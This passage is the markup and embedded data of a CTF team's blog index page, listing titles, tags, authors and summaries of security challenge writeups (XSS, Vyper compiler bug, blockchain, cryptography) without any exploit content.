href="/tags/privilege-escalation"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Privilege Escalation</div></a></div></div><div class="prose max-w-none text-muted-foreground">The story behind ProcessFlipper challenge in SekaiCTF 2024.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2024-07-23T00:00:00.000Z">July 23, 2024</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Y4nhu1" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fc7c87623e6b9b0b704065239f08a451b%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/yanhu">Y4nhu1</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/hitcon-ctf-2024-quals/lustrous">HITCON CTF 2024 Quals – Lustrous</a></h3><div class="flex flex-wrap items-center"><a href="/tags/blockchain"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="8" cy="8" r="6"></circle><path d="M18.09 10.37A6 6 0 1 1 10.34 18"></path><path d="M7 6h1v4"></path><path d="m16.71 13.88.7.71-2.82 2.82"></path></svg>Blockchain</div></a><a href="/tags/hitcon-ctf-2024-quals"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">HITCON CTF 2024 Quals</div></a><a href="/tags/web3"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Web3</div></a><a href="/tags/smart-contract"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Smart Contract</div></a><a href="/tags/vyper"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">vyper</div></a><a href="/tags/frontrun"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">frontrun</div></a><a href="/tags/buffer-overflow"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">buffer overflow</div></a><a href="/tags/compiler-bug"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">compiler bug</div></a></div></div><div class="prose max-w-none text-muted-foreground">Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2024-07-06T00:00:00.000Z">July 6, 2024</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Iyed" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F959a56de9e35c3194f9ca41351ce6014%3Fd%3Didenticon%26size%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F959a56de9e35c3194f9ca41351ce6014%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2F959a56de9e35c3194f9ca41351ce6014%3Fd%3Didenticon%26size%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/iyed">Iyed</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/intigriti-0724/writeup">Intigriti 0724 – July XSS Challenge</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/intigriti-0724"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Intigriti 0724</div></a><a href="/tags/xss"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">XSS</div></a><a href="/tags/javascript"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">JavaScript</div></a></div></div><div class="prose max-w-none text-muted-foreground">Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.</div></div></article></li></ul></div><div class="space-y-2 pb-8 pt-6 md:space-y-5"><nav class="flex justify-between"><a rel="prev" href="/blog">Previous</a><span>2<!-- --> of <!-- -->12</span><a rel="next" href="/blog/page/3">Next</a></nav></div></main><footer><div class="mt-16 flex flex-col items-center"><div class="mb-3 flex space-x-4"><div class="flex space-x-4 p-4"><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#e090928f8a858394ce93858b8189a093858b8189ce9485818d"><span class="sr-only"><span class="w-6">mail</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"></path><path d="m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://github.com/project-sekai-ctf"><span class="sr-only"><span class="w-6">github</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/project-sekai-ctf/"><span class="sr-only"><span class="w-6">linkedin</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://twitter.com/ProjectSEKAIctf"><span class="sr-only"><span class="w-6">twitter</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://ctftime.org/team/169557"><span class="sr-only"><span class="w-6">ctftime</span></span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path fill="currentColor" fill-rule="evenodd" d="M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"></path></svg></a></div></div><div class="mb-2 flex space-x-2 text-sm text-muted-foreground"><a href="/">Project SEKAI</a><div> • </div><div>© 2025</div><div> • </div><div><a href="https://1a23.com">1A23 Studio</a></div></div><div class="mb-8 text-center text-xs text-muted-foreground/25">This website is in no way affiliated with any of the following individuals or organizations.<!-- --> <a target="_blank" rel="noopener noreferrer" href="https://github.com/timlrx/tailwind-nextjs-starter-blog">Tailwind Nextjs Theme</a> © Timothy Lim and contributors; <a target="_blank" rel="noopener noreferrer" href="https://pjsekai.sega.jp/">Project SEKAI: Colorful Stage! feat. Hatsune Miku</a> © SEGA / © Craft Egg Inc. Developed by Colorful Palette; <a target="_blank" rel="noopener noreferrer" href="https://ec.crypton.co.jp/pages/prod/virtualsinger">Character Vocal Series</a> © Crypton Future Media, INC. <a target="_blank" rel="noopener noreferrer" href="https://www.piapro.net">www.piapro.net</a> All rights reserved.</div></div></footer></div></section><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-f8a20870948e7c55.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/ec1a1eae803b668e-s.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/f980ec13b5b5e554.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/c0739cae20bb211f.css\",{\"as\":\"style\"}]\n0:\"$L4\"\n"])</script><script>self.__next_f.push([1,"5:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"\",\"async\":false}\n8:I{\"id\":8464,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:stat"])</script><script>self.__next_f.push([1,"ic/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"ThemeProviders\",\"async\":false}\n9:I{\"id\":70367,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\""])</script><script>self.__next_f.push([1,"name\":\"KBarSearchProvider\",\"async\":false}\na:I{\"id\":33104,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b"])</script><script>self.__next_f.push([1,"14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nc:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nd:I{\"id\":46685,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"222:static/chunks/222-fb1514b119de323e.js\",\"931:static/chunks/app/page-0dffe03363123f3b.js\"],\"name\":\"\",\"async\":false}\nf:I{\"id\":4974,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:s"])</script><script>self.__next_f.push([1,"tatic/chunks/491-bbe32b9dbcefd35e.js\",\"222:static/chunks/222-fb1514b119de323e.js\",\"125:static/chunks/125-9aa90ec27474119a.js\",\"671:static/chunks/671-8c642ff96accac9c.js\",\"107:static/chunks/app/blog/page/[page]/page-2a1fc0c2003cc279.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c0739cae20bb211f.css\",\"precedence\":\"next\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"lQOYXT6sC9QO-yZ9sxX02\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/blog/page/2\",\"initialTree\":[\"\",{\"children\":[\"blog\",{\"children\":[\"page\",{\"children\":[[\"page\",\"2\",\"d\"],{\"children\":[\"__PAGE__?{\\\"page\\\":\\\"2\\\"}\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en-us\",\"className\":\"__variable_ac79ff __variable_8a4d12 scroll-smooth\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"76x76\",\"href\":\"/static/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/static/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/static/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/static/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/static/favicons/safari-pinned-tab.svg\",\"color\":\"#5bbad5\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#000000\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#fff\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#000\"}],[\"$\",\"link\",null,{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"/feed.xml\"}],[\"$\",\"body\",null,{\"className\":\"bg-background text-black antialiased dark:text-white\",\"children\":[\"$\",\"$L8\",null,{\"children\":[[\"$undefined\",false,\"$undefined\",\"$undefined\",\"$undefined\"],[\"$\",\"section\",null,{\"className\":\"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-full flex-col justify-between font-sans\",\"children\":[[\"$\",\"$L9\",null,{\"kbarConfig\":{\"searchDocumentsPath\":\"search.json\"},\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"main\",null,{\"className\":\"mb-auto\",\"children\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-x-2 pb-8 pt-6 md:space-y-5\",\"children\":[\"$\",\"h1\",null,{\"className\":\"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14\",\"children\":\"404\"}]}],[\"$\",\"div\",null,{\"className\":\"max-w-md\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 text-xl font-bold leading-normal md:text-2xl\",\"children\":\"Sorry we couldn't find this page.\"}],[\"$\",\"p\",null,{\"className\":\"mb-8\",\"children\":\"But don’t worry, you can find plenty of other things on our homepage.\"}],[\"$\",\"$Ld\",null,{\"href\":\"/\",\"className\":\"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500\",\"children\":\"Back to homepage\"}]]}]]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"blog\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"blog\",\"children\",\"page\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"blog\",\"children\",\"page\",\"children\",[\"page\",\"2\",\"d\"],\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$Le\",[\"$\",\"$Lf\",null,{\"posts\":[{\"title\":\"SekaiCTF 2025 – unfairy-ring\",\"date\":\"2025-08-17T00:00:00.000Z\",\"tags\":[\"Crypto\",\"SekaiCTF 2025\",\"UOV\"],\"draft\":false,\"summary\":\"Author writeup for `unfairy-ring` from SekaiCTF 2025.\",\"authors\":[\"sceleri\"],\"canonicalUrl\":\"https://blog.sceleri.cc/posts/sekai-ctf-2025-writeup/unfairy-ring/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"37 min read\",\"minutes\":36.335,\"time\":2180100,\"words\":7267},\"slug\":\"sekaictf-2025/unfairy-ring\",\"path\":\"blog/sekaictf-2025/unfairy-ring\",\"filePath\":\"blog/sekaictf-2025/unfairy-ring.mdx\",\"toc\":[{\"value\":\"Introduction\",\"url\":\"#introduction\",\"depth\":2},{\"value\":\"Preliminaries\",\"url\":\"#preliminaries\",\"depth\":2},{\"value\":\"Quadratic Forms over Characteristic 2 Field\",\"url\":\"#quadratic-forms-over-characteristic-2-field\",\"depth\":3},{\"value\":\"Ring UOV Signature Scheme\",\"url\":\"#ring-uov-signature-scheme\",\"depth\":3},{\"value\":\"Thomae Wolf's Method\",\"url\":\"#thomae-wolfs-method\",\"depth\":3},{\"value\":\"Step 1\",\"url\":\"#step-1\",\"depth\":4},{\"value\":\"Step 2\",\"url\":\"#step-2\",\"depth\":4},{\"value\":\"Step 3\",\"url\":\"#step-3\",\"depth\":4},{\"value\":\"Complexity of Guessing Analysis\",\"url\":\"#complexity-of-guessing-analysis\",\"depth\":3},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":2},{\"value\":\"Iterative reduction\",\"url\":\"#iterative-reduction\",\"depth\":3},{\"value\":\"Improving the reduction\",\"url\":\"#improving-the-reduction\",\"depth\":3},{\"value\":\"Choosing good $\\\\mathbf{t}_0$\",\"url\":\"#choosing-good-mathbft_0\",\"depth\":4},{\"value\":\"Guessing low rank matrix\",\"url\":\"#guessing-low-rank-matrix\",\"depth\":4},{\"value\":\"Guessing equations\",\"url\":\"#guessing-equations\",\"depth\":4},{\"value\":\"7 keys\",\"url\":\"#7-keys\",\"depth\":3},{\"value\":\"Implementation \u0026 optimization\",\"url\":\"#implementation--optimization\",\"depth\":4},{\"value\":\"Final code for 7 keys\",\"url\":\"#final-code-for-7-keys\",\"depth\":4},{\"value\":\"More reduction tricks\",\"url\":\"#more-reduction-tricks\",\"depth\":3},{\"value\":\"Extending to affine variable\",\"url\":\"#extending-to-affine-variable\",\"depth\":4},{\"value\":\"Homogeneous\",\"url\":\"#homogeneous\",\"depth\":4},{\"value\":\"6 keys\",\"url\":\"#6-keys\",\"depth\":3},{\"value\":\"Final code for 6 keys\",\"url\":\"#final-code-for-6-keys\",\"depth\":4},{\"value\":\"Conclusion\",\"url\":\"#conclusion\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"SekaiCTF 2025 – unfairy-ring\",\"datePublished\":\"2025-08-17T00:00:00.000Z\",\"dateModified\":\"2025-08-17T00:00:00.000Z\",\"description\":\"Author writeup for `unfairy-ring` from SekaiCTF 2025.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sekaictf-2025/unfairy-ring\",\"author\":[{\"@type\":\"Person\",\"name\":\"Sceleri\"}]}},{\"title\":\"Sonic Jailbreak Hackathon – Writeup\",\"date\":\"2025-07-19T00:00:00.000Z\",\"tags\":[\"Blockchain\",\"Sonic Jailbreak Hackathon\",\"Web3\",\"solidity\"],\"draft\":false,\"summary\":\"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.\",\"authors\":[\"snwo\",\"sahuang\"],\"canonicalUrl\":\"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/\",\"type\":\"Blog\",\"readingTime\":{\"text\":\"17 min read\",\"minutes\":16.87,\"time\":1012200,\"words\":3374},\"slug\":\"sonic-jailbreak-hackathon/writeup\",\"path\":\"blog/sonic-jailbreak-hackathon/writeup\",\"filePath\":\"blog/sonic-jailbreak-hackathon/writeup.mdx\",\"toc\":[{\"value\":\"Eu Tu, Proxy?\",\"url\":\"#eu-tu-proxy\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"MIGHTY’s IDENTITY CRISIS\",\"url\":\"#mightys-identity-crisis\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"FANG’s POWER-BALL PARADISE\",\"url\":\"#fangs-power-ball-paradise\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"Fang’s venom\",\"url\":\"#fangs-venom\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"Metal Knuckle’s Permissions\",\"url\":\"#metal-knuckles-permissions\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"Vector’s 3-Bit Surfer Island\",\"url\":\"#vectors-3-bit-surfer-island\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3},{\"value\":\"Knuckle’s Lending Pool\",\"url\":\"#knuckles-lending-pool\",\"depth\":2},{\"value\":\"Solution\",\"url\":\"#solution\",\"depth\":3}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Sonic Jailbreak Hackathon – Writeup\",\"datePublished\":\"2025-07-19T00:00:00.000Z\",\"dateModified\":\"2025-07-19T00:00:00.000Z\",\"description\":\"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup\",\"author\":[\"snwo\",\"sahuang\"]}},{\"title\":\"bi0sCTF 2025 – Blockchain Challenges\",\"date\":\"2025-06-14T00:00:00.000Z\",\"tags\":[\"Blockchain\",\"bi0sCTF 2025\",\"Web3\",\"Solidity\"],\"draft\":false,\"summary\":\"Writeup for all blockchain challenges in bi0sCTF 2025.\",\"authors\":[\"snwo\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"12 min read\",\"minutes\":11.075,\"time\":664500,\"words\":2215},\"slug\":\"bi0sctf-2025/blockchains\",\"path\":\"blog/bi0sctf-2025/blockchains\",\"filePath\":\"blog/bi0sctf-2025/blockchains.mdx\",\"toc\":[{\"value\":\"Empty Vessel\",\"url\":\"#empty-vessel\",\"depth\":2},{\"value\":\"Setup\",\"url\":\"#setup\",\"depth\":3},{\"value\":\"Goal\",\"url\":\"#goal\",\"depth\":3},{\"value\":\"Analysis\",\"url\":\"#analysis\",\"depth\":2},{\"value\":\"The 